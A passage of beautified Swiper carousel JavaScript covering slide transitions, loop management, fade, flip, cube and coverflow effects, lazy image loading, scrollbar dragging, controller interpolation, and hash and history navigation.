                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
